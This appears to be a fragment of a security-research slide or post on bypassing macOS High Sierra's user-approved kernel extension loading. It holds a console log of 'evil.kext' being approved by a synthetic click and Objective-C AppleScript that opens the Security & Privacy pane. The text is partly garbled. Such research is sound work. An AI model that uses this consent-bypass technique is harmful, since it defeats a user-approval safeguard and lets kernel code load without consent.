 Bypassing 'User-Approved Kernel Extension Loading'
# loadKext evil.kext
[+] invoking kext load
[+] opening security & privacy pane
[+] sending 'click' to allow
[+] success! 'evil.kext' loaded
//init apple script
// open 'General' tab of 'Security Pane'
scriptObject = [[NSAppleScript alloc] initWithSource:
@"tell application "System Preferences"n" 
"activaten" 
"reveal anchor "General" of pane id "com.apple.preference.security"n" 
"end telln"];
//execute to open prefs
[scriptObject executeAndReturnError:nil];
high sierra kext loader
open 'General' tab
of 'Security & Privacy' pane
" "
 